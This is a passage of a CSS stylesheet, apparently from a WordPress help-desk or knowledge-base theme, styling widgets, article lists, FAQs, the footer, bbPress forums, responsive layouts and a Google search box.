.page-sidebar #twitter_update_list > ul > li span {
  display: block;
  font-size: 11px;
}

.page-sidebar .flickr-photos img {
  background-color: #f2f2f2;
}

.page-sidebar .flickr-photos img:hover {
  background-color: #cccccc;
}

#searchform input {
  margin-bottom: 10px;
}

#searchform label.screen-reader-text {
  display: none;
}

.widget h3 {
  font-weight: 600;
  font-size: 20px;
}

.widget ul li {
  list-style: none;
  padding: 8px 8px 8px 23px;
  background: url("../images/li-arrow.png") no-repeat 8px 15px;
  border-bottom: 1px solid #f2f2f2;
}

.widget ul li:last-child {
  border-bottom: none;
}

.widget > div > ul,
.widget > ul {
  margin-left: 0;
}

.support-widget {
  border: 1px solid #e9e6c4;
  padding: 10px 100px 10px 20px;
  background: #fefbdc url("../images/support.png") no-repeat 95% 20px;
  margin-bottom: 20px;
}

.support-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget {
  border: 1px solid #d7d9dc;
  padding: 10px 15px 15px;
}

.quick-links-widget h3 {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu {
  margin: 0;
  padding: 0;
}

.quick-links-widget .menu > li {
  border-bottom: none;
  padding: 5px 5px 5px 20px;
  background-position: 5px 13px;
  float: left;
  width: 35%;
  margin-right: 5%;
}

.quick-links-widget .sub-menu {
  display: none;
}

/* Home --------------------------------------------------------------------------------------------------------------*/
.row.separator {
  margin-bottom: 10px;
}

.home-listing-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
}

.home-category-list-area h2 {
  font-weight: 600;
  font-size: 22px;
  padding-bottom: 10px;
}

.top-cats h4.category {
  margin: 9px 0;
  padding: 2px 0 2px 30px;
  background: url("../images/category-main-icon.png") no-repeat 0 0;
  font-weight: 600;
}

/* Articles List Widget ----------------------------------------------------------------------------------------------*/
.articles-list {
  margin-bottom: 20px;
}

.articles-list > h3 {
  font-weight: 600;
  margin-bottom: 20px;
  font-size: 20px;
}

.articles-list > h3 span {
  color: #6f7579;
  font-size: 16px;
}

.articles-list > h3 a {
  color: #3b4348;
}

.articles-list > h3 a:hover {
  color: #395996;
}

ul.articles {
  list-style: none;
  margin: 0;
  /*.article-entry.standard{
    background: url("../images/standard.png") no-repeat 0 3px;
  }
  .article-entry.video{
    background: url("../images/video.png") no-repeat 0 3px;
  }
  .article-entry.image{
    background: url("../images/image.png") no-repeat 0 3px;
  }
  .article-entry.gallery{
    background: url("../images/image.png") no-repeat 0 3px;
  }*/
}

ul.articles .article-entry {
  position: relative;
  background: none;
  border-bottom: 1px solid #f2f2f2;
  padding: 0;
  /*padding: 0 0 0 24px;
    background: url("../images/standard.png") no-repeat 0 3px;*/
}

ul.articles .article-entry .fa {
  margin-right: 5px;
}

ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.article-entry > h4 {
  font-size: 13px;
  margin-bottom: 5px;
  font-weight: 600;
}

.article-entry > h4 a {
  color: #3b4348;
}

.article-entry > h4 a:hover {
  color: #395996;
}

.article-entry .article-meta {
  display: block;
  margin-bottom: 10px;
  font-size: 12px;
}

.article-entry .like-count {
  position: absolute;
  bottom: 0px;
  right: 0px;
  line-height: 18px;
  font-weight: 600;
  padding: 5px 8px;
  border: 1px solid #f2f2f2;
  border-bottom: none;
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

.article-entry .like-count .fa {
  margin-right: 5px;
}

.article-entry:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

.article-entry:hover .like-count .fa {
  color: #395996;
}

ul.sub-categories {
  list-style: none;
  margin: 0;
}

ul.sub-categories .category-entry {
  position: relative;
  border-bottom: 1px solid #f2f2f2;
  /*background: url("../images/sub-category.png") no-repeat 0 7px;*/
}

ul.sub-categories .category-entry .fa {
  margin-right: 5px;
}

ul.sub-categories li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.category-entry > h4 {
  font-size: 13px;
  margin-top: 11px;
  margin-bottom: 12px;
  font-weight: 600;
}

.category-entry > h4 a {
  color: #3b4348;
}

.category-entry > h4 a:hover {
  color: #395996;
}

.category-entry .cat-count {
  color: #6F7579;
  margin-left: 4px;
}

#footer .article-entry {
  padding: 0;
}

#footer .article-entry .like-count {
  position: static;
  right: auto;
  bottom: auto;
  border: none;
  padding: 0;
  margin: 0 0 10px 0;
  display: block;
}

#footer .article-entry:hover .like-count {
  color: inherit;
}

#footer .article-entry:hover .like-count .fa {
  color: inherit;
}

#footer ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #535b61;
}

/* Articles List ------------------------------------------------------------------------------------------------------*/
.main-listing {
  margin-bottom: 20px;
}

.main-listing article.hentry {
  margin-bottom: 0;
}

.hentry .post-meta {
  padding: 5px 3px 4px 5px;
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 12px;
}

.hentry .post-meta > span {
  display: inline-block;
  /*padding-left: 22px;*/
  margin-right: 15px;
  line-height: 22px;
}

.hentry .post-meta > span .fa {
  margin-right: 6px;
  font-size: 14px;
  line-height: 22px;
}

.hentry .post-meta .date {
  /*background: url("../images/calendar-icon.png") no-repeat left center;*/
}

.hentry .post-meta .category {
  /*background: url("../images/category-icon.png") no-repeat left center;*/
}

.hentry .post-meta .author {
  /*background: url("../images/user.png") no-repeat left center;*/
}

.hentry .post-meta .comments {
  /*background: url("../images/comment.png") no-repeat left center;*/
}

.hentry .post-meta .like-count {
  float: right;
  /*background: url("../images/like.png") no-repeat 4px 6px;*/
}

.hentry .post-meta .like-count .fa {
  margin-right: 5px;
}

.hentry .post-meta .like-count:hover {
  /*background: url("../images/like.png") no-repeat 4px -24px;*/
  color: #395996;
}

.hentry .post-meta .like-count:hover .fa {
  color: #395996;
}

.like-btn .like-it {
  display: inline-block;
  height: 20px;
  line-height: 20px;
  padding: 5px 10px 4px;
  /*background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px;*/
  background-color: #fafafa;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #8cd24e;
}

.like-btn .like-it .fa {
  margin-right: 5px;
}

.like-btn .like-it:hover {
  background-color: #b6b6b6;
  /*background:#b6b6b6 url("../images/like-btn.png") no-repeat 10px 10px;*/
  color: #fff;
}

.like-btn .like-it:hover .fa {
  color: #fff;
}

.like-btn .like-it.already-voted {
  cursor: default;
  background-color: #fafafa;
}

.like-btn .like-it.already-voted:hover {
  /* background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px; */
  background-color: #b6b6b6;
  color: #fff;
}

.like-btn .like-it.already-voted:hover .fa {
  color: #fff;
}

.hentry.type-post .post-title {
  /*padding-left: 35px;
    background: url("../images/standard-large.png") no-repeat 0 3px;*/
  font-size: 20px;
  line-height: 30px;
}

.hentry.type-post .post-title .fa {
  margin-right: 8px;
}

.hentry.type-post h1.post-title {
  font-size: 26px;
  line-height: 36px;
  background-position: 0 6px;
}

.hentry.type-post h1.post-title a {
  color: #3B4348;
}

.single-faq .hentry h1.post-title {
  font-size: 24px;
  line-height: 34px;
}

/*
.hentry.format-image{
  .post-title{
    background: url("../images/image-large.png") no-repeat 0 3px;
  }
}

.hentry.format-video{
  .post-title{
    background: url("../images/video-large.png") no-repeat 0 3px;
  }
}

.faq.hentry{
  .post-title{
    background: url("../images/question-large.png") no-repeat 0 5px;
    padding-left: 30px;
  }
}
*/
.post-video {
  margin-bottom: 20px;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 56.2%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-404 h1.title-404 {
  font-size: 200px;
  line-height: 210px;
  font-weight: 800;
  text-align: center;
  margin: 30px;
}

.page-404 h2 {
  font-size: 30px;
  text-align: center;
}

.page-404 h3 {
  font-size: 26px;
  text-align: center;
}

.page-404 p {
  font-size: 14px;
  text-align: center;
}

/* Search Page -------------------------------------------------------------------------------------------------------*/
h1.archive-title,
h1.search-title {
  background-color: #fcfcfc;
  padding: 0 20px;
  font-size: 18px;
  font-weight: 600;
  color: #6f7579;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

h1.archive-title span,
h1.search-title span {
  color: #3f4b55;
  font-style: italic;
}

#live-search-results {
  z-index: 9999;
  background-color: #fff;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  width: 370px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  /*
  .search-result.standard{
    background-image: url("../images/standard.png");
  }
  .search-result.video{
    background-image: url("../images/video.png");
  }
  .search-result.image{
    background-image: url("../images/image.png");
  }
  .search-result.gallery{
    background-image: url("../images/image.png");
  }
  .search-result.faq{
    background-image: url("../images/question.png");
  }
  .search-result.topic{
    background-image: url("../images/topic.png");
  }
  .search-result.reply{
    background-image: url("../images/reply.png");
  }
  .search-result.forum{
    background-image: url("../images/forums.png");
  }
*/
}

#live-search-results .search-result {
  position: relative;
  padding: 10px 10px 10px 10px;
  /*background-image: url("../images/standard.png");
    background-repeat: no-repeat;
    background-position: 10px 13px;*/
}

#live-search-results .search-result .fa {
  margin-right: 6px;
}

#live-search-results .search-result:hover {
  background-color: #f8f8f8;
}

#live-search-results .search-result:hover a {
  color: #395996;
}

#live-search-results .search-result a {
  font-weight: 600;
}

#live-search-results .no-result {
  padding: 10px 10px 10px 10px;
  font-weight: 600;
}

#live-search-results .no-result:hover {
  background-color: #f8f8f8;
  color: #395996;
}

#live-search-results .search-result .like-count {
  /*position: absolute;
      top: 10px;
      right: 13px;
      line-height: 18px;
      font-weight: 600;
      padding: 3px 5px 3px 20px;*/
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

#live-search-results .search-result .like-count .fa {
  margin-right: 3px;
  margin-left: 6px;
}

#live-search-results .search-result:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

#live-search-results .search-result:hover .like-count .fa {
  color: #395996;
}

/* FAQs --------------------------------------------------------------------------------------------------------------*/
.faq-item {
  padding: 12px 25px 10px 45px;
  border: 1px solid #fff;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
}

.faq-icon {
  background-image: url("../images/faq-plus.png");
  background-repeat: no-repeat;
  background-position: 0 0;
  position: absolute;
  display: inline-block;
  height: 17px;
  width: 17px;
  top: 15px;
  left: 15px;
  cursor: pointer;
}

.faq-item.active .faq-icon {
  background-image: url("../images/faq-minus.png");
}

.faq-item.active {
  background-color: #f5f5f5;
  border: 1px solid #eaeaea;
  margin-bottom: 5px;
}

.faq-item.active h3.faq-question {
  color: #395996;
}

.faq-item h3.faq-question {
  color: #666565;
  font-size: 14px;
  line-height: 22px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  margin: 0;
}

.faq-item h3.faq-question a {
  color: inherit;
}

.faq-item h3.faq-question a:hover {
  color: #395996;
}

.faq-item .faq-answer {
  margin-top: 10px;
}

/* Contact -----------------------------------------------------------------------------------------------------------*/
#contact-form label {
  font-weight: 700;
}

textarea.error,
input[type=text].error,
.error {
  border-color: red;
}

.error-container {
  color: red;
}

#contact-form .error-container label {
  font-weight: 400;
}

#contact-loader {
  display: none;
}

#message-sent {
  font-weight: 600;
  color: #4a4e51;
}

/* Tag Cloud ---------------------------------------------------------------------------------------------------------*/
.tagcloud a {
  margin: 3px;
  font-size: 11px;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  width: 100%;
  background: url("../images/footer-bg.png");
}

#footer-wrapper > #footer {
  padding: 20px 35px;
}

#footer .widget {
  color: #8f98a0;
}

#footer .widget h3 {
  color: #fff;
}

#footer .widget a {
  color: #ddd;
}

#footer .widget a:hover {
  color: #fff;
}

#footer .widget #twitter_update_list > ul {
  margin: 0 0 10px;
}

#footer .widget #twitter_update_list > ul > li {
  border: none;
  background: none;
  padding: 0;
  margin-bottom: 20px;
}

#footer .widget #twitter_update_list > ul > li span {
  display: block;
  color: #656f79;
}

#footer .widget ul li {
  border-bottom: 1px solid #535b61;
}

#footer .widget ul li:last-child {
  border-bottom: none;
}

.flickr-photos {
  margin-left: -10px;
}

.flickr-photos img {
  margin: 0 0 10px 10px;
  padding: 4px;
  background-color: #8F98A0;
}

.flickr-photos img:hover {
  background-color: #b8bec3;
}

#footer-contact label {
  display: none;
}

#footer-contact input[type=text], #footer-contact textarea {
  border: none;
  box-shadow: none;
  border-radius: 0;
  background-color: #2d3338;
  color: #5a646c;
}

#footer-contact input[type=submit] {
  border: none;
  background-color: #5d686b;
  color: #aab5bf;
  padding: 5px 20px;
}

#footer-contact input[type=submit]:hover {
  background-color: #525e61;
}

.lt-ie9 #footer-contact label {
  display: block;
}

#footer-bottom-wrapper {
  background-color: #353c41;
  width: 100%;
}

#footer-bottom-wrapper > #footer-bottom {
  min-height: 25px;
  height: auto !important;
  height: 25px;
  padding: 15px 35px 10px;
}

#footer-bottom .copyright {
  margin: 5px 0 10px;
}

#footer-bottom .social-nav {
  list-style: none;
  margin: 0;
}

.social-nav > li {
  float: right;
  margin-left: 4px;
}

.social-nav li > a {
  display: inline-block;
  width: 30px;
  height: 30px;
}

.social-nav li.facebook a {
  background: url(../images/facebook.png) no-repeat 0 0;
}

.social-nav li.deviantart a {
  background: url(../images/devine-art.png) no-repeat 0 0;
}

.social-nav li.flickr a {
  background: url(../images/flickr.png) no-repeat 0 0;
}

.social-nav li.google a {
  background: url(../images/google.png) no-repeat 0 0;
}

.social-nav li.linkedin a {
  background: url(../images/linked-in.png) no-repeat 0 0;
}

.social-nav li.rss a {
  background: url(../images/rss.png) no-repeat 0 0;
}

.social-nav li.skype a {
  background: url(../images/skype.png) no-repeat 0 0;
}

.social-nav li.stumble a {
  background: url(../images/stumble.png) no-repeat 0 0;
}

.social-nav li.twitter a {
  background: url(../images/twitter.png) no-repeat 0 0;
}

.social-nav li > a:hover {
  background-position: 0 -40px;
}

/* Accordion Styles -----------------------------------------------------------------------------------*/
.toggle,
.accordion {
  margin-bottom: 25px;
  padding-left: 0px;
  text-align: left;
}

.toggle dt,
.accordion dt {
  position: relative;
  padding: 10px 10px 9px 35px;
  line-height: 20px;
  margin-bottom: 1px;
  border-bottom: 1px solid #e8e8e8;
  cursor: pointer;
  font-weight: 600;
}

.toggle dt:hover,
.accordion dt:hover {
  color: #395996;
}

.toggle dt span,
.accordion dt span {
  position: absolute;
  top: 11px;
  left: 9px;
  display: block;
  width: 17px;
  height: 17px;
  background: url(../images/plus-minus.png) no-repeat 0px 0px;
}

.toggle dt.current span,
.accordion dt.current span {
  background-position: bottom;
}

.toggle dd,
.accordion dd {
  display: none;
  padding: 20px;
  margin-bottom: 0;
  margin-left: 15px;
}

.lt-ie8 .toggle dt span,
.lt-ie8 .accordion dt span {
  top: 0px;
}

/* Tabs Styles -----------------------------------------------------------------------------------*/
.tabs-nav {
  list-style: none;
  overflow: hidden;
  width: 100%;
  margin: 0px;
  padding-left: 0px;
}

.tabs-nav li {
  float: left;
  line-height: 32px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  border-bottom: none;
  background: none;
}

.tabs-nav li.active {
  line-height: 31px;
}

.tabs-nav li a {
  background: #f5f5f5;
  border: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  border-top: 2px solid #d7d7d7;
  border-left: none;
  color: #6f7579;
  display: block;
  letter-spacing: 0;
  outline: none;
  padding: 0 20px;
  text-decoration: none;
  text-shadow: 0 1px 0 #fff;
}

.tabs-nav li:first-child a {
  border-left: 1px solid #efefef;
}

.tabs-nav li a:hover {
  background: #fafafa;
  color: #395996;
}

.tabs-nav li.active a {
  color: #395996;
  background: #fff;
  border-bottom: 2px solid #fff;
  border-top: 2px solid #395996;
}

.tabs-container {
  border: 1px solid #efefef;
  margin: -1px 0 20px;
  overflow: hidden;
  width: 100%;
}

.tabs-container .tab-content {
  padding: 20px 15px;
  margin-bottom: 0px;
}

.lt-ie9 .tabs-container .tab-content {
  background-color: #fff;
}

/* Messages Styles -----------------------------------------------------------------------------------*/
p.error {
  padding: 10px 20px 10px 45px;
  background: #F9E5E6;
  border: 1px solid #F7C7C9;
  border-left-width: 4px;
  color: #B3696C;
}

p.success {
  padding: 10px 20px 10px 45px;
  background: #e3ebc6;
  border: 1px solid #c2d288;
  border-left-width: 4px;
  color: #8fa442;
}

p.info {
  padding: 10px 20px 10px 45px;
  background: #d8ecf5;
  border: 1px solid #9ac9df;
  border-left-width: 4px;
  color: #528da9;
}

p.notice {
  padding: 10px 20px 10px 45px;
  background: #fcf7d9;
  border: 1px solid #f5dc7d;
  border-left-width: 4px;
  color: #c4a21b;
}

.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 4px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #824328;
}

/* Contact Form 7 CSS ----------------------------------------------------------------------------------------------- */
.wpcf7-form p {
  margin-bottom: 10px;
}

/* Scroll Top ------------------------------------------------------------------------------------------------------- */
a#scroll-top {
  display: none;
  position: fixed;
  right: 20px;
  bottom: 20px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  background: #131517 url("../images/scroll-top.png") center center no-repeat;
  opacity: 0.8;
  -moz-opacity: 0.8;
  -webkit-opacity: 0.8;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
}

a#scroll-top:hover {
  background-color: #353c41;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* bbPress CSS           -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
#bbpress-forums .bbp-search-form {
  display: none;
}

#bbpress-forums .bbp-breadcrumb {
  margin-left: 1px;
  margin-bottom: 4px;
}

#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
  margin: 0 4px;
}

#bbpress-forums li.bbp-header {
  background: #fafafa;
  padding: 10px 10px 12px;
  margin: 0;
  border: 1px solid #eee;
}

#bbpress-forums li.bbp-header .forum-titles li {
  font-weight: 700;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  padding: 0;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
  border-color: #eee;
  border: none;
}

#bbpress-forums ul.bbp-forums {
  padding-top: 0px;
  margin-top: 0px;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  border-color: #eee;
  border: none;
  margin: 0;
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eee;
}

#bbpress-forums li.bbp-body ul.topic {
  padding-left: 10px;
  padding-right: 10px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  color: #6F7579;
  font-weight: 700;
  font-size: 14px;
}

#bbpress-forums li.bbp-footer {
  background: transparent;
  border: none;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title {
  color: #3B4348;
  font-weight: 600;
  font-size: 16px;
  line-height: 26px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title:hover {
  color: #395996;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
  font-size: 13px;
  line-height: 22px;
  margin: 5px 0 8px;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
  background: transparent;
}

#bbpress-forums .bbp-forums-list li {
  display: block;
  font-weight: 600;
  font-size: 12px;
  margin: 5px 0;
}

#bbpress-forums .bbp-forums-list {
  border-left: 3px solid #eee;
  margin: 0;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar {
  border: 2px solid #ccc;
  margin-bottom: auto;
  margin-right: 2px;
  margin-left: 2px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-bottom: 10px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#bbpress-forums div.bbp-template-notice,
#bbpress-forums div.indicator-hint {
  border-radius: 0;
}

#bbpress-forums fieldset.bbp-form legend {
  font-weight: 600;
  border: none;
  width: auto;
  padding: 5px 10px;
  margin: 0;
}

#bbpress-forums .bbp-pagination-count {
  float: none;
  text-align: right;
}

#bbpress-forums .bbp-reply-content span {
  font-size: 12px;
}

#bbpress-forums div.bbp-reply-header {
  background: transparent;
  border-bottom: 1px solid #eee;
}

#bbpress-forums .bbp-replies .bbp-header {
  border-bottom: none;
}

#bbpress-forums .bbp-replies .bbp-footer {
  display: none;
}

#bbpress-forums .bbp-topic-title {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content pre,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
  border-style: solid;
  border-width: 1px;
  overflow: auto;
  padding: 2em;
  line-height: 2em;
  font-size: 12px;
  background: transparent;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  -webkit-background-size: 100% 4em;
  -moz-background-size: 100% 4em;
  background-size: 100% 4em;
  font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
  -webkit-transition: all ease-in-out 0.5s;
  -moz-transition: all ease-in-out 0.5s;
  -o-transition: all ease-in-out 0.5s;
  transition: all ease-in-out 0.5s;
  margin-bottom: 30px;
  position: relative;
  left: 0;
  border-radius: 0;
}

#bbpress-forums div.bbp-the-content-wrapper {
  border: 1px solid #dedede;
  border-radius: 4px;
}

.bbp-login-form label {
  width: auto;
  display: block;
}

.bbp-login-form .bbp-remember-me label {
  display: inline-block;
  line-height: 100%;
  margin: 2px 0 0 5px;
}

.bbp-login-form .bbp-remember-me input[type="checkbox"] {
  margin: 0;
}

.bbp-login-form .bbp-submit-wrapper {
  float: none;
  clear: both;
  text-align: left;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me {
  margin-top: 0;
}

.bbp-login-form .bbp-login-links {
  margin-top: 10px;
}

.bbp-logged-in img.avatar {
  border: 3px solid #eee;
}

#bbp-search-form input {
  vertical-align: top;
}

.widget .bbp-author-avatar img {
  border: 2px solid #ddd;
  margin-right: 2px;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* CUSTOM RESPONSIVE CSS -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Tablet to desktop ------------------------------------------------------------------------------------ */
/*------------------------------------------------------------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .search-area-wrapper {
    background-size: auto;
  }
  .article-entry .article-meta {
    margin-bottom: 5px;
  }
  .article-entry .like-count {
    /*position: static;
    border: 0;
    bottom: auto;
    right: auto;
    padding: 0;
    margin-bottom: 8px;*/
    display: none !important;
  }
  .articles-list > h3 span {
    display: none;
  }
  /* Custom Padding Adjustment For Desktop */
  .page-container > .container {
    padding: 40px 20px;
  }
  #footer-wrapper > #footer {
    padding: 20px 20px;
  }
  #footer-bottom-wrapper > #footer-bottom {
    padding: 15px 20px 10px;
  }
  .quick-links-widget .menu > li {
    float: none;
    width: auto;
    margin-right: 0;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Header for devices below desktop --------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 979px) {
  /* logo */
  .logo-container {
    text-align: center;
    padding: 10px 0;
  }
  .logo-container img {
    display: block;
    margin: 10px auto 5px;
  }
  span.tag-line {
    color: #818a90;
    font-size: 12px;
    display: block;
    text-align: center;
  }
  .logo-heading {
    display: block;
    position: static;
    top: auto;
    text-align: center;
  }
  /* Navigation */
  .main-nav {
    position: static;
    top: auto;
    right: auto;
  }
  .main-nav > div > ul {
    text-align: center;
  }
  .main-nav > div > ul > li {
    float: none;
    display: inline-block;
  }
  .main-nav > div > ul > li .sub-menu {
    text-align: left;
    top: 100%;
  }
  .main-nav > div > ul > li .sub-menu li {
    width: 130px;
  }
  .main-nav > div > ul > li .sub-menu .sub-menu {
    right: auto;
    left: 150px;
  }
  /* Flickr */
  .flickr-photos {
    margin-left: -10px;
  }
  .flickr-photos img {
    width: 67px;
    height: 67px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Landscape phone to desktop/tablet -------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 767px) {
  /* Navigation */
  .main-nav > div {
    display: none;
  }
  .main-nav .responsive-nav {
    display: block;
    width: 85%;
    margin: 10px auto;
    padding: auto;
    border-radius: 0;
    border: none;
  }
  /* Search Area */
  .search-area-wrapper {
    background-size: auto;
    min-height: 240px;
    height: auto !important;
    height: 240px;
  }
  .search-area-wrapper .search-area {
    padding: 20px 0;
  }
  .search-area-wrapper h3.search-header {
    font-size: 30px;
    padding: 0 15px;
  }
  .search-area-wrapper p.search-tag-line {
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
  }
  .search-area-wrapper form.search-form input.search-term {
    width: 60%;
  }
  /* Comments */
  .commentlist li.comment .children {
    margin-left: 0;
  }
  .social-nav > li {
    float: left;
    margin: 0;
    margin-right: 4px;
  }
  .hentry .post-meta .like-count {
    float: none;
  }
  .page-404 h1.title-404 {
    font-size: 100px;
    line-height: 105px;
    margin: 15px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Portrait Phones -------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 480px) {
  a#scroll-top {
    display: none !important;
  }
  .page-container > .container {
    padding: 20px 15px;
  }
  #footer-bottom-wrapper > #footer-bottom,
  #footer-wrapper > #footer {
    padding: 20px 15px;
  }
  /* Search Area */
  .search-area-wrapper form.search-form input.search-term {
    width: 80%;
    display: block;
    margin: 0 auto 10px;
  }
  .search-area-wrapper form.search-form input.search-btn {
    display: block;
    margin: 0 auto;
  }
  .article-entry .like-count {
    display: none !important;
  }
  #jquery-live-search #live-search-results {
    width: 248px;
  }
}

/* Menu Fix for resizing to Bigger Screen sizes */
@media (min-width: 980px) {
  .main-nav div > ul > li {
    float: none;
    display: inline-block;
  }
}
.gsc-input-box{
  border: none !important;
}
.gsib_a,
.gsc-control-cse{
  padding: 0!important;
}
.gsc-search-box .gsc-input>input:hover, .gsc-input-box-hover,
.gsc-search-box .gsc-input>input:focus, .gsc-input-box-focus{
  border: none !important;
  box-shadow: none !important;
}
.gsc-input-box .gsc-input{
  border: 1px solid #ccc !important;
  padding: 4px 0 4px 10px !important;
  margin-bottom: 0 !important;
  -webkit-border-radius: 15px !important;
  -moz-border-radius: 15px !important;
  border-radius: 15px !important;
}

button.gsc-search-button {
  display: inline-block;
  padding: 4px 26px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -moz-linear-gradient(top, #fff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: -o-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.gsc-search-button-v2 svg {
   fill: #333 !important;
}
button.gsc-search-button:hover,
.gsc-search-button-v2:hover,
.gsc-search-button-v2:focus{
  background: whitesmoke !important;
  text-decoration: none;
